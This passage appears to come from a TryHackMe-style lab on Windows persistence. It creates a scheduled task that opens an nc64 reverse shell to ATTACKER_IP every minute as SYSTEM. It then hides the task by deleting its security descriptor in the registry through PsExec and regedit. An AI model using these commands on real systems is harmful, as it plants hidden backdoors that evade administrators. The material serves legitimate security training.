We can also use scheduled tasks to establish persistence if needed. There are several ways to schedule the execution of a payload in Windows systems. Let’s look at some of them:
Task Scheduler
The most common way to schedule tasks is using the built-in Windows task scheduler. The task scheduler allows for granular control of when your task will start, allowing you to configure tasks that will activate at specific hours, repeat periodically or even trigger when specific system events occur. From the command line, you can use schtasks to interact with the task scheduler. A complete reference for the command can be found on Microsoft’s website.
Let’s create a task that runs a reverse shell every single minute. In a real-world scenario, you wouldn’t want your payload to run so often, but we don’t want to wait too long for this room:
C:\> schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /tr "c:\tools\nc64 -e cmd.exe ATTACKER_IP 4449" /ru SYSTEM
SUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.Note: Be sure to use THM-TaskBackdoor as the name of your task, or you won’t get the flag.
The previous command will create a “THM-TaskBackdoor” task and execute an nc64 reverse shell back to the attacker. The /sc and /mo options indicate that the task should be run every single minute. The /ru option indicates that the task will run with SYSTEM privileges.
To check if our task was successfully created, we can use the following command:
C:\> schtasks /query /tn thm-taskbackdoor
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
thm-taskbackdoor 5/25/2022 8:08:00 AM ReadyMaking Our Task Invisible
Our task should be up and running by now, but if the compromised user tries to list its scheduled tasks, our backdoor will be noticeable. To further hide our scheduled task, we can make it invisible to any user in the system by deleting its Security Descriptor (SD). The security descriptor is simply an ACL that states which users have access to the scheduled task. If your user isn’t allowed to query a scheduled task, you won’t be able to see it anymore, as Windows only shows you the tasks that you have permission to use. Deleting the SD is equivalent to disallowing all users’ access to the scheduled task, including administrators.
The security descriptors of all scheduled tasks are stored in HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\. You will find a registry key for every task, under which a value named “SD” contains the security descriptor. You can only erase the value if you hold SYSTEM privileges.
To hide our task, let’s delete the SD value for the “THM-TaskBackdoor” task we created before. To do so, we will use psexec (available in C:\tools) to open Regedit with SYSTEM privileges:
C:\> c:\tools\pstools\PsExec64.exe -s -i regeditWe will then delete the security descriptor for our task:

If we try to query our service again, the system will tell us there is no such task:
C:\> schtasks /query /tn thm-taskbackdoor ERROR: The system cannot find the file specified.If we start an nc listener in our attacker’s machine, we should get a shell back after a minute:
user@AttackBox$ nc -lvp 4449